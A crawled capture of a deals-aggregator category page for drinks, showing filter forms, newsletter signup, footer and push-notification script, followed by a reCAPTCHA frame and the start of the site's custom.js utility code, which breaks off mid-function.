						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="300256" />
		<input type="hidden" id="categoryReloadName" value="Home & Garden > Food > Drinks" />
		<form action="/en-us/category/home--garden--food--drinks" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
				<!-- HEADER TOP PARA ECO -->
				<div class="row">
					<div class="col-12">
						<div class="header-top">
							<h1>Drinks</h1>
							
							
						</div>
					</div>
					
					<div class="col-12">
						<!-- END advertisers -->
					</div>
				</div>
				<!-- FIM HEADER TOP PARA ECO -->
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Drinks</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							
							<div class="form-group">
								<a href="/en-us/category/home--garden--food--drinks" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601171524550145000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601171524550145000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m8xRrzmgAu-JsW_2-8dsKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663498778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/custom.js?v=3.1.44
body_size: 11509
content:
function Utils() {

}

Utils.prototype = {
    constructor: Utils,
    readCookie:function(name) {
	    var nameEQ = name + "=";
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	},
	validEmail: function(email) {
		const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	},
	getLimit:function(str,limit){
		if(!str)
			return "";
		
		if(str.length < limit)
			return str;
		
		return str.substring(0, limit);
	},
	firstWord:function(str){
		if(!str || !str.includes(" "))
			return str;
		
		return str.substring(0, str.indexOf(" "));
	},
    isElementInView: function (element, fullyInView) {
        var pageTop = $(window).scrollTop();
        var pageBottom = pageTop + $(window).height();
        var elementTop = $(element).offset().top;
        var elementBottom = elementTop + $(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    },
    getParams:function(query) {
    	  var vars = (query.includes('?') ? query.substr(query.indexOf('?') + 1) : query).split('&');
    	  var query_string = {};
    	  for (var i = 0; i < vars.length; i++) {
    	    var pair = vars[i].split("=");
    	    var key = decodeURIComponent(pair[0]);
    	    var value = decodeURIComponent(pair[1]);
    	    // If first entry with this name
    	    if (typeof query_string[key] === "undefined") {
    	      query_string[key] = decodeURIComponent(value);
    	      // If second entry with this name
    	    } else if (typeof query_string[key] === "string") {
    	      var arr = [query_string[key], decodeURIComponent(value)];
    	      query_string[key] = arr;
    	      // If third or later entry with this name
    	    } else {
    	      query_string[key].push(decodeURIComponent(value));
    	    }
    	  }
    	  return query_string;
    },
    getUrlParameter:function(name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },
    isChrome:function(){
    	return /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    },
    isMobile:function(){
    	return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    				|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4));
    }
};

var Utils = new Utils();

var params = Utils.getParams(window.location.search.substring(1));

var userId = '';
var userName = '';
var userEmail = '';

function dropzonePhoto(element, success){
	element.dropzone( 
  			{
  				url: urlPATH+'dash/media/photo/upload',
  				maxFilesize: 5, // MB
  				maxFiles: 1,
  				maxfilesexceeded: function(file) {
  			            this.removeAllFiles();
  			            this.addFile(file);
  			    },
  			    thumbnailWidth: null,
  			  	thumbnailHeight: null,
  			    thumbnailMethod:'contain',
  			    addRemoveLinks: true,
  				acceptedFiles: "image/*",
  	   			dictDefaultMessage: "Arraste as fotos aqui",
  	   			dictFallbackMessage: "Seu browser não é compativel com o upload de fotos",
  	   			dictFileTooBig: "Imagem muito pesada. Tamanho máximo: {{maxFilesize}}Mb.",
  	   			dictInvalidFileType: "Imagem invalida ou corrompida",
  	   			dictResponseError: "Erro ao realizar o upload. {{statusCode}}",
  	   			dictCancelUpload: "Cancelar upload",
  	   			dictCancelUploadConfirmation: "Confirma cancelar o upload?",
  	   			dictRemoveFile: "Remover arquivo",
  	   			dictMaxFilesExceeded: "Só é permitido adicionar {{maxFiles}} imagem",
  					init: function() {
  						this.on("success", success);
  					}
  			});
}
function photoUpload(comps){
	$(comps).each(function() {
		let url = $(this).attr("data-url");
		let id = $(this).attr("data-id");
		let photoEdit = $(this).find(".photo-edit");
		let photoRemove = $(this).find(".photo-remove");
		let img = $(this).find("img");
		
		if(photoEdit){
			dropzonePhoto(photoEdit,function(file,response,a,b) {
				//set image view
				if(img){
					let fileImg = ''+file.previewElement.querySelector("img").src;
					if(fileImg){
						$(img).attr("src",fileImg);
					}else{
						sleep(1000);
						console.log(file.previewElement.querySelector("img").src);
					}
					
				}
				
				//set image dao
				if (url && id && response.result !== undefined && response.result) {
					var file = $.parseJSON(response.message);
					var media = file.id;
					
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":media
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
		
		if(photoRemove){
			$(photoRemove).click(function(e){
				//set image view
				if(img)
					$(img).attr("src",urlPATH+"assets/www/image/no-photo-person.png");
				
				//set image dao
				if(url && id){
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":null
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
	});
}

function goToByScroll(id) {
	// Scroll
	$('html,body').animate({
    	scrollTop: $(id).offset().top - 90
	}, 'slow');
}

function toggleMenuCategories(){
	//menu mobile		
	var menuMobile = $(".container-categories-md");
	if(menuMobile.is(":visible")){
		menuMobile.css({"left":"0"}).animate({"left":"-1024px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"left":"-1024px"}).animate({"left":"0"}, "medium");
		menuMobile.show();		
	}
}

function toggleMenuSearchbox(){
	//menu mobile		
	let hHeight = $("header").outerHeight();
	var menuMobile = $(".b-search");
	if(menuMobile.is(":visible")){
		menuMobile.css({"top":hHeight+"px"}).animate({"top":"-100px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"top":"-100px"}).animate({"top":hHeight+"px"}, "medium");
		menuMobile.show();		
	}
}

function maskCurrency(){
	$(".currency").maskMoney();
}

function loadWidgetAdvertiser(){
	let owl = $(".advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 6,
				        slidesToScroll: 6,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 3,
			    },
			    680 : {
			        items : 3,
			    },
			    1024 : {
			        items : 4,
			    },
			    1336 : {
			        items : 6,
			    }
			}
		});
	}
	
}

function loadWidgetReview(){
	let owl = $(".reviews-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 4)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : 2,
			    },
			    1024 : {
			        items : 3,
			    },
			    1336 : {
			        items : 4,
			    }
			}
		});
	}
	
}

function loadWidgetBasket(){
	let owl = $(".baskets-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 6)
		loop = true;
	
	let quantityItems = owl.attr("data-quantity");
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 4,
			  slidesToScroll: 4,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1920,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 8 ? quantityItems : 8),
				        slidesToScroll: (quantityItems && quantityItems < 8 ? quantityItems : 8)
				      }
				  },
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 6 ? quantityItems : 6),
				        slidesToScroll: (quantityItems && quantityItems < 6 ? quantityItems : 6)
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 4 ? quantityItems : 4),
				        slidesToScroll: (quantityItems && quantityItems < 4 ? quantityItems : 4)
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 3 ? quantityItems : 3),
				        slidesToScroll: (quantityItems && quantityItems < 3 ? quantityItems : 3)
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 2 ? quantityItems : 2),
				        slidesToScroll: (quantityItems && quantityItems < 2 ? quantityItems : 2)
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : size < 3 ? size : 3,
			    },
			    1024 : {
			        items : size < 5 ? size : 5,
			    },
			    1336 : {
			        items : size < 6 ? size : 6,
			    },
			    1920: {
